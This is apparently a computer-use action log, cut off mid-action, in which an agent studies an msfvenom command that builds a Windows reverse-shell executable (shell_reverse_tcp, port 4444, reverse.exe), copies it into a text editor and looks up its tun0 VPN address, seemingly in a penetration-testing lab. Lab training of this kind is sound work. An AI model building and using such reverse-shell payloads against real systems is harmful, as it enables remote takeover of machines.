
{"action": "scroll", "coordinate": [311, 385], "scroll_direction": "up", "scroll_amount": 4}
{"action": "scroll", "coordinate": [312, 405], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [311, 406], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [308, 296], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [347, 292], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click_drag", "start_coordinate": [170, 285], "coordinate": [654, 296]}

{"action": "double_click", "coordinate": [612, 286]}

{"action": "left_click", "coordinate": [625, 289]}

{"action": "double_click", "coordinate": [613, 286]}

{"action": "double_click", "coordinate": [199, 287]}

Pick out the shell_reverse_tcp payload, the LHOST placeholder, the target IP and port 4444
{"action": "left_click_drag", "start_coordinate": [362, 285], "coordinate": [213, 287]}

{"action": "double_click", "coordinate": [345, 286]}

{"action": "left_click", "coordinate": [402, 284]}

{"action": "left_click_drag", "start_coordinate": [485, 285], "coordinate": [389, 285]}

{"action": "left_click_drag", "start_coordinate": [378, 106], "coordinate": [430, 106]}
{"action": "left_click", "coordinate": [483, 299]}
{"action": "double_click", "coordinate": [527, 286]}

Examine the exe format and reverse.exe output options at the end of the command
{"action": "left_click_drag", "start_coordinate": [541, 285], "coordinate": [658, 286]}
{"action": "left_click", "coordinate": [542, 285]}

{"action": "double_click", "coordinate": [563, 285]}
{"action": "mouse_move", "coordinate": [573, 285]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [644, 286]}
{"action": "mouse_move", "coordinate": [171, 285]}
{"action": "mouse_move", "coordinate": [638, 284]}
{"action": "left_mouse_up"}
{"action": "key", "text": "ctrl+c"}
{"action": "left_click", "coordinate": [645, 285]}
Copy the full msfvenom command and paste it into a restored Mousepad session
{"action": "double_click", "coordinate": [612, 286]}
{"action": "left_click", "coordinate": [174, 285]}
{"action": "right_click", "coordinate": [583, 286]}
{"action": "left_click", "coordinate": [607, 296]}
{"action": "left_click", "coordinate": [52, 29]}

{"action": "left_click", "coordinate": [438, 300]}
{"action": "key", "text": "ctrl+v"}
{"action": "scroll", "coordinate": [238, 198], "scroll_direction": "up", "scroll_amount": 3}

List network interfaces in a new terminal tab and copy the tun0 address 10.11.10.220
{"action": "left_click", "coordinate": [175, 29]}

{"action": "left_click", "coordinate": [11, 52]}
{"action": "left_click", "coordinate": [35, 65]}

{"action": "type", "text": "ip a"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", 